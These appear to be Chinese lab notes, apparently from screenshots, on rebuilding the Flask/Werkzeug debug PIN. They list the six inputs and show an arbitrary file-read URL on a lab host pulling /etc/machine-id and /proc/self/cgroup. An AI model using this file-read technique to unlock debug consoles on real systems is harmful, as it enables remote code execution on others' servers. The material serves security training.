 pin码生成六参数
1、username -->用户名root
2、modname -->flask.app
3、getattr(app, "__name__", app.__class__.__name__) -->Flask
4、getattr(mod, “__file__”, None) --> flask目录下的一个app.py的绝对路径
5、str(uuid.getnode()) --->mac地址十进制
6、get_machine_id() --->根据操作系统不同，有四种获取方式
/etc/machine-id #在前
/proc/self/cgroup #docker 第一行最后一部分
不安全 192.168.1.6:17080/flaskdebug/read?url=/etc/machine-id
b7471d41202f4da392a4743b37ea3b69
不安全 192.168.1.6:17080/flaskdebug/read?url=/proc/self/cgroup
9:name=systemd:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
8:pids:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
7:freezer:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
6:devices:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
5:blkio:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
4:cpuacct:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
3:cpuset:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
2:cpu:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
1:memory:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
b7471d41202f4da392a4743b37ea3b692f398f6cfbb37a791835750ea6a212b66c360b696c24798
83c0ae14408e02c61
重庆橙子科技
搜索
英 拼